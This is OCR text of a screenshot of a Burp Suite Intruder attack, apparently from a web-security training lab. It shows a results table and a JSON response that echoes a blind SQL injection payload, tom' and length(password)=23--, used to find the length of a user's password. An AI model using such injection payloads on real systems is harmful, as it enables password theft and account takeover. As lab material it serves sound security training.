 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Tim... Length Comment
24 23 200 440
101 100 200 418
11 10 200 417
12 11 200 417
13 12 200 417
14 13 200 417
15 14 200 417
16 15 200 417
17 16 200 417
18 17 200 417
19 18 200 417
20 19 200 417
21 20 200 417
Request Response
Raw Headers Hex
Content-Length: 170
{
"lessonCompleted" : false,
"feedback" : "User tom' and length(password)=23-- already exists please try to register
with a different username.",
"output" : null
}
? < + > Type a search term 0 matches
Finished